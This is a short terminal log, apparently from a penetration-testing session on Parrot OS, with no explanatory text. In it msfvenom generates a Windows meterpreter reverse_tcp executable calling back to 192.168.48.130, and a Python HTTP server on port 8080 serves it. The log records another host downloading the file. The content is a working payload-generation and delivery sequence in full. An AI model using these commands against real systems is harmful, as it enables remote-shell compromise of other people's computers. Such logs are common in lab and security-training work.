 ┌─[cyber1337s@parrot]─[~/sagi-shahar]
└──╼ $msfvenom  -p windows/meterpreter/reverse_tcp LHOST=192.168.48.130 -f exe -o my.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: my.exe
┌─[cyber1337s@parrot]─[~/sagi-shahar]
└──╼ $python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.48.175 - - [09/Aug/2020 21:19:01] "GET /my.exe HTTP/1.1" 200 -
192.168.48.175 - - [09/Aug/2020 21:19:01] "GET /my.exe HTTP/1.1" 200 -